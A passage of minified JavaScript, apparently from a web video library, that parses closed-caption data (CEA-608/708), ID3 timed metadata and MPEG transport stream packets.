0?d.minSegmentDts=m.dts:d.minSegmentDts=Math.min(d.minSegmentDts,m.dts),d.maxSegmentDts===void 0?d.maxSegmentDts=m.dts:d.maxSegmentDts=Math.max(d.maxSegmentDts,m.dts))}},Ea={parseSei:function(d){for(var m=0,v={payloadType:-1,payloadSize:0},f=0,b=0;m<d.byteLength&&d[m]!==128;){for(;d[m]===255;)f+=255,m++;for(f+=d[m++];d[m]===255;)b+=255,m++;if(b+=d[m++],!v.payload&&f===4){if(String.fromCharCode(d[m+3],d[m+4],d[m+5],d[m+6])==="GA94"){v.payloadType=f,v.payloadSize=b,v.payload=d.subarray(m,m+b);break}v.payload=void 0}m+=b,b=f=0}return v},parseUserData:function(d){return d.payload[0]!==181||(d.payload[1]<<8|d.payload[2])!=49||String.fromCharCode(d.payload[3],d.payload[4],d.payload[5],d.payload[6])!=="GA94"||d.payload[7]!==3?null:d.payload.subarray(8,d.payload.length-1)},parseCaptionPackets:function(d,m){var v,f,b,E,x=[];if(64&m[0])for(f=31&m[0],v=0;v<f;v++)E={type:3&m[2+(b=3*v)],pts:d},4&m[2+b]&&(E.ccData=m[3+b]<<8|m[4+b],x.push(E));return x},discardEmulationPreventionBytes:function(d){for(var m=d.byteLength,v=[],f=1;f<m-2;)d[f]===0&&d[f+1]===0&&d[f+2]===3?(v.push(f+2),f+=2):f++;if(v.length===0)return d;for(var b=m-v.length,E=new Uint8Array(b),x=0,f=0;f<b;x++,f++)x===v[0]&&(x++,v.shift()),E[f]=d[x];return E},USER_DATA_REGISTERED_ITU_T_T35:4},dr=ri,ka=Ea,Gy=((fe.prototype=new dr).push=function(d){var m;d.nalUnitType==="sei_rbsp"&&(m=ka.parseSei(d.escapedRBSP)).payload&&m.payloadType===ka.USER_DATA_REGISTERED_ITU_T_T35&&(m=ka.parseUserData(m))&&(d.dts<this.latestDts_?this.ignoreNextEqualDts_=!0:d.dts===this.latestDts_&&this.ignoreNextEqualDts_?(this.numSameDts_--,this.numSameDts_||(this.ignoreNextEqualDts_=!1)):(m=ka.parseCaptionPackets(d.pts,m),this.captionPackets_=this.captionPackets_.concat(m),this.latestDts_!==d.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=d.dts))},fe.prototype.flushCCStreams=function(d){this.ccStreams_.forEach(function(m){return d==="flush"?m.flush():m.partialFlush()},this)},fe.prototype.flushStream=function(d){this.captionPackets_.length&&(this.captionPackets_.forEach(function(m,v){m.presortIndex=v}),this.captionPackets_.sort(function(m,v){return m.pts===v.pts?m.presortIndex-v.presortIndex:m.pts-v.pts}),this.captionPackets_.forEach(function(m){m.type<2?this.dispatchCea608Packet(m):this.dispatchCea708Packet(m)},this),this.captionPackets_.length=0),this.flushCCStreams(d)},fe.prototype.flush=function(){return this.flushStream("flush")},fe.prototype.partialFlush=function(){return this.flushStream("partialFlush")},fe.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(d){d.reset()})},fe.prototype.dispatchCea608Packet=function(d){this.setsTextOrXDSActive(d)?this.activeCea608Channel_[d.type]=null:this.setsChannel1Active(d)?this.activeCea608Channel_[d.type]=0:this.setsChannel2Active(d)&&(this.activeCea608Channel_[d.type]=1),this.activeCea608Channel_[d.type]!==null&&this.ccStreams_[(d.type<<1)+this.activeCea608Channel_[d.type]].push(d)},fe.prototype.setsChannel1Active=function(d){return(30720&d.ccData)==4096},fe.prototype.setsChannel2Active=function(d){return(30720&d.ccData)==6144},fe.prototype.setsTextOrXDSActive=function(d){return(28928&d.ccData)==256||(30974&d.ccData)==4138||(30974&d.ccData)==6186},fe.prototype.dispatchCea708Packet=function(d){this.parse708captions_&&this.cc708Stream_.push(d)},{127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600}),qe=(Jt.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},Jt.prototype.getText=function(){return this.rows.join(`
`)},Jt.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},Jt.prototype.newLine=function(d){for(this.rows.length>=this.virtualRowCount&&typeof this.beforeRowOverflow=="function"&&this.beforeRowOverflow(d),0<this.rows.length&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},Jt.prototype.isEmpty=function(){return this.rows.length===0||this.rows.length===1&&this.rows[0]===""},Jt.prototype.addText=function(d){this.rows[this.rowIdx]+=d},Jt.prototype.backspace=function(){var d;this.isEmpty()||(d=this.rows[this.rowIdx],this.rows[this.rowIdx]=d.substr(0,d.length-1))},ji.prototype.init=function(d,m){this.startPts=d;for(var v=0;v<8;v++)this.windows[v]=new Jt(v),typeof m=="function"&&(this.windows[v].beforeRowOverflow=m)},ji.prototype.setCurrentWindow=function(d){this.currentWindow=this.windows[d]},ji.prototype.createTextDecoder=function(d){if(typeof TextDecoder=="undefined")this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(d)}catch(m){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+d+" encoding. "+m})}},function(d){d=d||{},qe.prototype.init.call(this);var m,v=this,f=d.captionServices||{},b={};Object.keys(f).forEach(E=>{m=f[E],/^SERVICE/.test(E)&&(b[E]=m.encoding)}),this.serviceEncodings=b,this.current708Packet=null,this.services={},this.push=function(E){(E.type===3||v.current708Packet===null)&&v.new708Packet(),v.add708Bytes(E)}}),Xy=(qe.prototype=new dr,qe.prototype.new708Packet=function(){this.current708Packet!==null&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},qe.prototype.add708Bytes=function(d){var v=d.ccData,m=v>>>8,v=255&v;this.current708Packet.ptsVals.push(d.pts),this.current708Packet.data.push(m),this.current708Packet.data.push(v)},qe.prototype.push708Packet=function(){var d,m=this.current708Packet,v=m.data,f=null,b=0,E=v[b++];for(m.seq=E>>6,m.sizeCode=63&E;b<v.length;b++)d=31&(E=v[b++]),(f=E>>5)===7&&0<d&&(f=v[b++]),this.pushServiceBlock(f,b,d),0<d&&(b+=d-1)},qe.prototype.pushServiceBlock=function(d,m,v){for(var f,b=m,E=this.current708Packet.data,x=(x=this.services[d])||this.initService(d,b);b<m+v&&b<E.length;b++)f=E[b],pi(f)?b=this.handleText(b,x):f===24?b=this.multiByteCharacter(b,x):f===16?b=this.extendedCommands(b,x):128<=f&&f<=135?b=this.setCurrentWindow(b,x):152<=f&&f<=159?b=this.defineWindow(b,x):f===136?b=this.clearWindows(b,x):f===140?b=this.deleteWindows(b,x):f===137?b=this.displayWindows(b,x):f===138?b=this.hideWindows(b,x):f===139?b=this.toggleWindows(b,x):f===151?b=this.setWindowAttributes(b,x):f===144?b=this.setPenAttributes(b,x):f===145?b=this.setPenColor(b,x):f===146?b=this.setPenLocation(b,x):f===143?x=this.reset(b,x):f===8?x.currentWindow.backspace():f===12?x.currentWindow.clearText():f===13?x.currentWindow.pendingNewLine=!0:f===14?x.currentWindow.clearText():f===141&&b++},qe.prototype.extendedCommands=function(d,m){var v=this.current708Packet.data[++d];return d=pi(v)?this.handleText(d,m,{isExtended:!0}):d},qe.prototype.getPts=function(d){return this.current708Packet.ptsVals[Math.floor(d/2)]},qe.prototype.initService=function(d,m){var v,f="SERVICE"+d,b=this;return f in this.serviceEncodings&&(v=this.serviceEncodings[f]),this.services[d]=new ji(d,v,b),this.services[d].init(this.getPts(m),function(E){b.flushDisplayed(E,b.services[d])}),this.services[d]},qe.prototype.handleText=function(d,m,E){var f,b=E&&E.isExtended,E=E&&E.isMultiByte,N=this.current708Packet.data,x=b?4096:0,I=N[d],N=N[d+1],B=m.currentWindow;return E?(f=[I,N],d++):f=[I],E=m.textDecoder_&&!b?m.textDecoder_.decode(new Uint8Array(f)):E?(N=f.map($=>("0"+(255&$).toString(16)).slice(-2)).join(""),String.fromCharCode(parseInt(N,16))):(m=Gy[b=x|I]||b,4096&b&&b===m?"":String.fromCharCode(m)),B.pendingNewLine&&!B.isEmpty()&&B.newLine(this.getPts(d)),B.pendingNewLine=!1,B.addText(E),d},qe.prototype.multiByteCharacter=function(d,m){var f=this.current708Packet.data,v=f[d+1],f=f[d+2];return d=pi(v)&&pi(f)?this.handleText(++d,m,{isMultiByte:!0}):d},qe.prototype.setCurrentWindow=function(d,m){var v=this.current708Packet.data[d];return m.setCurrentWindow(7&v),d},qe.prototype.defineWindow=function(d,f){var v=this.current708Packet.data,b=v[d],f=(f.setCurrentWindow(7&b),f.currentWindow),b=v[++d];return f.visible=(32&b)>>5,f.rowLock=(16&b)>>4,f.columnLock=(8&b)>>3,f.priority=7&b,b=v[++d],f.relativePositioning=(128&b)>>7,f.anchorVertical=127&b,b=v[++d],f.anchorHorizontal=b,b=v[++d],f.anchorPoint=(240&b)>>4,f.rowCount=15&b,b=v[++d],f.columnCount=63&b,b=v[++d],f.windowStyle=(56&b)>>3,f.penStyle=7&b,f.virtualRowCount=f.rowCount+1,d},qe.prototype.setWindowAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.winAttr),b=v[++d];return f.fillOpacity=(192&b)>>6,f.fillRed=(48&b)>>4,f.fillGreen=(12&b)>>2,f.fillBlue=3&b,b=v[++d],f.borderType=(192&b)>>6,f.borderRed=(48&b)>>4,f.borderGreen=(12&b)>>2,f.borderBlue=3&b,b=v[++d],f.borderType+=(128&b)>>5,f.wordWrap=(64&b)>>6,f.printDirection=(48&b)>>4,f.scrollDirection=(12&b)>>2,f.justify=3&b,b=v[++d],f.effectSpeed=(240&b)>>4,f.effectDirection=(12&b)>>2,f.displayEffect=3&b,d},qe.prototype.flushDisplayed=function(d,m){for(var v=[],f=0;f<8;f++)m.windows[f].visible&&!m.windows[f].isEmpty()&&v.push(m.windows[f].getText());m.endPts=d,m.text=v.join(`

`),this.pushCaption(m),m.startPts=d},qe.prototype.pushCaption=function(d){d.text!==""&&(this.trigger("data",{startPts:d.startPts,endPts:d.endPts,text:d.text,stream:"cc708_"+d.serviceNum}),d.text="",d.startPts=d.endPts)},qe.prototype.displayWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=1);return d},qe.prototype.hideWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=0);return d},qe.prototype.toggleWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible^=1);return d},qe.prototype.clearWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].clearText();return d},qe.prototype.deleteWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].reset();return d},qe.prototype.setPenAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penAttr),b=v[++d];return f.textTag=(240&b)>>4,f.offset=(12&b)>>2,f.penSize=3&b,b=v[++d],f.italics=(128&b)>>7,f.underline=(64&b)>>6,f.edgeType=(56&b)>>3,f.fontStyle=7&b,d},qe.prototype.setPenColor=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penColor),b=v[++d];return f.fgOpacity=(192&b)>>6,f.fgRed=(48&b)>>4,f.fgGreen=(12&b)>>2,f.fgBlue=3&b,b=v[++d],f.bgOpacity=(192&b)>>6,f.bgRed=(48&b)>>4,f.bgGreen=(12&b)>>2,f.bgBlue=3&b,b=v[++d],f.edgeRed=(48&b)>>4,f.edgeGreen=(12&b)>>2,f.edgeBlue=3&b,d},qe.prototype.setPenLocation=function(d,m){var v=this.current708Packet.data,f=(v[d],m.currentWindow.penLoc);return m.currentWindow.pendingNewLine=!0,m=v[++d],f.row=15&m,m=v[++d],f.column=63&m,d},qe.prototype.reset=function(d,m){var v=this.getPts(d);return this.flushDisplayed(v,m),this.initService(m.serviceNum,d)},{42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496}),Ca=14,Ky=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],et=function(d,m){et.prototype.init.call(this),this.field_=d||0,this.dataChannel_=m||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(v){var f,b,E,x,I=32639&v.ccData;I===this.lastControlCode_?this.lastControlCode_=null:((61440&I)==4096?this.lastControlCode_=I:I!==this.PADDING_&&(this.lastControlCode_=null),f=I>>>8,b=255&I,I!==this.PADDING_&&(I===this.RESUME_CAPTION_LOADING_?this.mode_="popOn":I===this.END_OF_CAPTION_?(this.mode_="popOn",this.clearFormatting(v.pts),this.flushDisplayed(v.pts),x=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=x,this.startPts_=v.pts):I===this.ROLL_UP_2_ROWS_?(this.rollUpRows_=2,this.setRollUp(v.pts)):I===this.ROLL_UP_3_ROWS_?(this.rollUpRows_=3,this.setRollUp(v.pts)):I===this.ROLL_UP_4_ROWS_?(this.rollUpRows_=4,this.setRollUp(v.pts)):I===this.CARRIAGE_RETURN_?(this.clearFormatting(v.pts),this.flushDisplayed(v.pts),this.shiftRowsUp_(),this.startPts_=v.pts):I===this.BACKSPACE_?this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1):I===this.ERASE_DISPLAYED_MEMORY_?(this.flushDisplayed(v.pts),this.displayed_=bs()):I===this.ERASE_NON_DISPLAYED_MEMORY_?this.nonDisplayed_=bs():I===this.RESUME_DIRECT_CAPTIONING_?(this.mode_!=="paintOn"&&(this.flushDisplayed(v.pts),this.displayed_=bs()),this.mode_="paintOn",this.startPts_=v.pts):this.isSpecialCharacter(f,b)?(E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isExtCharacter(f,b)?(this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isMidRowCode(f,b)?(this.clearFormatting(v.pts),this[this.mode_](v.pts," "),this.column_++,(14&b)==14&&this.addFormatting(v.pts,["i"]),(1&b)==1&&this.addFormatting(v.pts,["u"])):this.isOffsetControlCode(f,b)?(this.nonDisplayed_[this.row_].offset=x=3&b,this.column_+=x):this.isPAC(f,b)?(x=Ky.indexOf(7968&I),this.mode_==="rollUp"&&(x-this.rollUpRows_+1<0&&(x=this.rollUpRows_-1),this.setRollUp(v.pts,x)),x!==this.row_&&(this.clearFormatting(v.pts),this.row_=x),1&b&&this.formatting_.indexOf("u")===-1&&this.addFormatting(v.pts,["u"]),(16&I)==16&&(this.column_=4*(x=(14&I)>>1),this.nonDisplayed_[this.row_].indent+=x),this.isColorPAC(b)&&(14&b)==14&&this.addFormatting(v.pts,["i"])):this.isNormalChar(f)&&(b===0&&(b=null),E=wa(f),E+=wa(b),this[this.mode_](v.pts,E),this.column_+=E.length)))}},dr=(et.prototype=new dr,et.prototype.flushDisplayed=function(d){let m=f=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+f+"."})},v=[];this.displayed_.forEach((f,b)=>{if(f&&f.text&&f.text.length){try{f.text=f.text.trim()}catch(E){m(b)}f.text.length&&v.push({text:f.text,line:b+1,position:10+Math.min(70,10*f.indent)+2.5*f.offset})}else f==null&&m(b)}),v.length&&this.trigger("data",{startPts:this.startPts_,endPts:d,content:v,stream:this.name_})},et.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=bs(),this.nonDisplayed_=bs(),this.lastControlCode_=null,this.column_=0,this.row_=Ca,this.rollUpRows_=2,this.formatting_=[]},et.prototype.setConstants=function(){this.dataChannel_===0?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):this.dataChannel_===1&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},et.prototype.isSpecialCharacter=function(d,m){return d===this.EXT_&&48<=m&&m<=63},et.prototype.isExtCharacter=function(d,m){return(d===this.EXT_+1||d===this.EXT_+2)&&32<=m&&m<=63},et.prototype.isMidRowCode=function(d,m){return d===this.EXT_&&32<=m&&m<=47},et.prototype.isOffsetControlCode=function(d,m){return d===this.OFFSET_&&33<=m&&m<=35},et.prototype.isPAC=function(d,m){return d>=this.BASE_&&d<this.BASE_+8&&64<=m&&m<=127},et.prototype.isColorPAC=function(d){return 64<=d&&d<=79||96<=d&&d<=127},et.prototype.isNormalChar=function(d){return 32<=d&&d<=127},et.prototype.setRollUp=function(d,m){if(this.mode_!=="rollUp"&&(this.row_=Ca,this.mode_="rollUp",this.flushDisplayed(d),this.nonDisplayed_=bs(),this.displayed_=bs()),m!==void 0&&m!==this.row_)for(var v=0;v<this.rollUpRows_;v++)this.displayed_[m-v]=this.displayed_[this.row_-v],this.displayed_[this.row_-v]={text:"",indent:0,offset:0};m===void 0&&(m=this.row_),this.topRow_=m-this.rollUpRows_+1},et.prototype.addFormatting=function(d,m){this.formatting_=this.formatting_.concat(m),m=m.reduce(function(v,f){return v+"<"+f+">"},""),this[this.mode_](d,m)},et.prototype.clearFormatting=function(d){var m;this.formatting_.length&&(m=this.formatting_.reverse().reduce(function(v,f){return v+"</"+f+">"},""),this.formatting_=[],this[this.mode_](d,m))},et.prototype.popOn=function(d,m){var v=this.nonDisplayed_[this.row_].text;this.nonDisplayed_[this.row_].text=v+=m},et.prototype.rollUp=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},et.prototype.shiftRowsUp_=function(){for(var d=0;d<this.topRow_;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.row_+1;d<Ca+1;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.topRow_;d<this.row_;d++)this.displayed_[d]=this.displayed_[d+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},et.prototype.paintOn=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},{CaptionStream:fe,Cea608Stream:et,Cea708Stream:qe}),Aa={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},Ts=ri,Yy=8589934592,Jy=4294967296;zl.prototype=new Ts;function kp(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f}function tn(d,m,v){return decodeURIComponent(kp(d,m,v))}function sn(d,m,v){return unescape(kp(d,m,v))}function rn(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var xa,Yl,Ia,Ts=zl,Qy=$l,Pa=(d,m,v)=>{if(d){for(var f=v;f<d.length;f++)if(d[f]===m)return f}return-1},La=3,nn={APIC:function(d){var m,v=1;d.data[0]!==La||(m=Pa(d.data,0,1))<0||(d.mimeType=sn(d.data,1,m),d.pictureType=d.data[v=m+1],(m=Pa(d.data,0,++v))<0)||(d.description=tn(d.data,v,m),v=m+1,d.mimeType==="-->"?d.url=sn(d.data,v,d.data.length):d.pictureData=d.data.subarray(v,d.data.length))},"T*":function(d){d.data[0]===La&&(d.value=tn(d.data,1,d.data.length).replace(/\0*$/,""),d.values=d.value.split("\0"))},TXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.value=tn(d.data,m+1,d.data.length).replace(/\0*$/,""),d.data=d.value)},"W*":function(d){d.url=sn(d.data,0,d.data.length).replace(/\0.*$/,"")},WXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.url=sn(d.data,m+1,d.data.length).replace(/\0.*$/,""))},PRIV:function(d){for(var m=0;m<d.data.length;m++)if(d.data[m]===0){d.owner=sn(d.data,0,m);break}d.privateData=d.data.subarray(m+1),d.data=d.privateData}},Cp={parseId3Frames:function(d){var m,v=10,f=0,b=[];if(!(d.length<10||d[0]!=="I".charCodeAt(0)||d[1]!=="D".charCodeAt(0)||d[2]!=="3".charCodeAt(0))){f=rn(d.subarray(6,10)),f+=10,64&d[5]&&(v=(v+=4)+rn(d.subarray(10,14)),f-=rn(d.subarray(16,20)));do{if((m=rn(d.subarray(v+4,v+8)))<1)break;var E={id:String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3]),data:d.subarray(v+10,v+m+10)}}while(E.key=E.id,nn[E.id]?nn[E.id](E):E.id[0]==="T"?nn["T*"](E):E.id[0]==="W"&&nn["W*"](E),b.push(E),(v=v+10+m)<f);return b}},parseSyncSafeInteger:rn,frameParsers:nn},xi=ri,Zy=Aa,rs=Cp,Jl=function(d){var m,v={descriptor:d&&d.descriptor},f=0,b=[],E=0;if(Jl.prototype.init.call(this),this.dispatchType=Zy.METADATA_STREAM_TYPE.toString(16),v.descriptor)for(m=0;m<v.descriptor.length;m++)this.dispatchType+=("00"+v.descriptor[m].toString(16)).slice(-2);this.push=function(x){var I,N,B,$,J,ce,oe;if(x.type==="timed-metadata"){if(x.dataAlignmentIndicator&&(E=0,b.length=0),b.length===0&&(x.data.length<10||x.data[0]!=="I".charCodeAt(0)||x.data[1]!=="D".charCodeAt(0)||x.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(b.push(x),E+=x.data.byteLength,b.length===1&&(f=rs.parseSyncSafeInteger(x.data.subarray(6,10)),f+=10),!(E<f)){for(I={data:new Uint8Array(f),frames:[],pts:b[0].pts,dts:b[0].dts},$=0;$<f;)I.data.set(b[0].data.subarray(0,f-$),$),$+=b[0].data.byteLength,E-=b[0].data.byteLength,b.shift();N=10,64&I.data[5]&&(N=(N+=4)+rs.parseSyncSafeInteger(I.data.subarray(10,14)),f-=rs.parseSyncSafeInteger(I.data.subarray(16,20)));do if((B=rs.parseSyncSafeInteger(I.data.subarray(N+4,N+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}while((oe={id:String.fromCharCode(I.data[N],I.data[N+1],I.data[N+2],I.data[N+3]),data:I.data.subarray(N+10,N+B+10)}).key=oe.id,rs.frameParsers[oe.id]?rs.frameParsers[oe.id](oe):oe.id[0]==="T"?rs.frameParsers["T*"](oe):oe.id[0]==="W"&&rs.frameParsers["W*"](oe),oe.owner==="com.apple.streaming.transportStreamTimestamp"&&(ce=(1&(J=oe.data)[3])<<30|J[4]<<22|J[5]<<14|J[6]<<6|J[7]>>>2,ce=(ce*=4)+(3&J[7]),oe.timeStamp=ce,I.pts===void 0&&I.dts===void 0&&(I.pts=oe.timeStamp,I.dts=oe.timeStamp),this.trigger("timestamp",oe)),I.frames.push(oe),(N=N+10+B)<f);this.trigger("data",I)}}}},xi=(Jl.prototype=new xi,Jl),ns=ri,an=dr,mi=Aa,Ql=function(){var d=new Uint8Array(188),m=0;Ql.prototype.init.call(this),this.push=function(v){var f,b=0,E=188;for(m?((f=new Uint8Array(v.byteLength+m)).set(d.subarray(0,m)),f.set(v,m),m=0):f=v;E<f.byteLength;)f[b]===71&&f[E]===71?(this.trigger("data",f.subarray(b,E)),b+=188,E+=188):(b++,E++);b<f.byteLength&&(d.set(f.subarray(b),0),m=f.byteLength-b)},this.flush=function(){m===188&&d[0]===71&&(this.trigger("data",d),m=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){m=0,this.trigger("reset")}},Ap=(Ql.prototype=new ns,(xa=function(){var d,m,v,f;xa.prototype.init.call(this),(f=this).packetsWaitingForPmt=[],this.programMapTable=void 0,d=function(b,E){var x=0;E.payloadUnitStartIndicator&&(x+=b[x]+1),(E.type==="pat"?m:v)(b.subarray(x),E)},m=function(b,E){E.section_number=b[7],E.last_section_number=b[8],f.pmtPid=(31&b[10])<<8|b[11],E.pmtPid=f.pmtPid},v=function(b,E){var x,I;if(1&b[5]){for(f.programMapTable={video:null,audio:null,"timed-metadata":{}},x=3+((15&b[1])<<8|b[2])-4,I=12+((15&b[10])<<8|b[11]);I<x;){var N=b[I],B=(31&b[I+1])<<8|b[I+2];N===mi.H264_STREAM_TYPE&&f.programMapTable.video===null?f.programMapTable.video=B:N===mi.ADTS_STREAM_TYPE&&f.programMapTable.audio===null?f.programMapTable.audio=B:N===mi.METADATA_STREAM_TYPE&&(f.programMapTable["timed-metadata"][B]=N),I+=5+((15&b[I+3])<<8|b[I+4])}E.programMapTable=f.programMapTable}},this.push=function(b){var E={},x=4;if(E.payloadUnitStartIndicator=!!(64&b[1]),E.pid=31&b[1],E.pid<<=8,E.pid|=b[2],1<(48&b[3])>>>4&&(x+=b[x]+1),E.pid===0)E.type="pat",d(b.subarray(x),E),this.trigger("data",E);else if(E.pid===this.pmtPid)for(E.type="pmt",d(b.subarray(x),E),this.trigger("data",E);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else this.programMapTable===void 0?this.packetsWaitingForPmt.push([b,x,E]):this.processPes_(b,x,E)},this.processPes_=function(b,E,x){x.pid===this.programMapTable.video?x.streamType=mi.H264_STREAM_TYPE:x.pid===this.programMapTable.audio?x.streamType=mi.ADTS_STREAM_TYPE:x.streamType=this.programMapTable["timed-metadata"][x.pid],x.type="pes",x.data=b.subarray(E),this.trigger("data",x)}}).prototype=new ns,xa.STREAM_TYPES={h264:27,adts:15},(Yl=function(){function d(N,B,$){var J,ce=new Uint8Array(N.size),oe={type:B},pe=0,ht=0;if(N.data.length&&!(N.size<9)){for(oe.trackId=N.data[0].pid,pe=0;pe<N.data.length;pe++)J=N.data[pe],ce.set(J.data,ht),ht+=J.data.byteLength;I(ce,oe),B=B==="video"||oe.packetLength<=N.size,($||B)&&(N.size=0,N.data.length=0),B&&v.trigger("data",oe)}}var m,v=this,f=!1,b={data:[],size:0},E={data:[],size:0},x={data:[],size:0},I=function(N,B){var $=N[0]<<16|N[1]<<8|N[2];B.data=new Uint8Array,$==1&&(B.packetLength=6+(N[4]<<8|N[5]),B.dataAlignmentIndicator=(4&N[6])!=0,192&($=N[7])&&(B.pts=(14&N[9])<<27|(255&N[10])<<20|(254&N[11])<<12|(255&N[12])<<5|(254&N[13])>>>3,B.pts*=4,B.pts+=(6&N[13])>>>1,B.dts=B.pts,64&$)&&(B.dts=(14&N[14])<<27|(255&N[15])<<20|(254&N[16])<<12|(255&N[17])<<5|(254&N[18])>>>3,B.dts*=4,B.dts+=(6&N[18])>>>1),B.data=N.subarray(9+N[8]))};Yl.prototype.init.call(this),this.push=function(N){({pat:function(){},pes:function(){var B,$;switch(N.streamType){case mi.H264_STREAM_TYPE:B=b,$="video";break;case mi.ADTS_STREAM_TYPE:B=E,$="audio";break;case mi.METADATA_STREAM_TYPE:B=x,$="timed-metadata";break;default:return}N.payloadUnitStartIndicator&&d(B,$,!0),B.data.push(N),B.size+=N.data.byteLength},pmt:function(){var B={type:"metadata",tracks:[]};(m=N.programMapTable).video!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),f=!0,v.trigger("data",B)}})[N.type]()},this.reset=function(){b.size=0,b.data.length=0,E.size=0,E.data.length=0,this.trigger("reset")},this.flushStreams_=function(){d(b,"video"),d(E,"audio"),d(x,"timed-metadata")},this.flush=function(){var 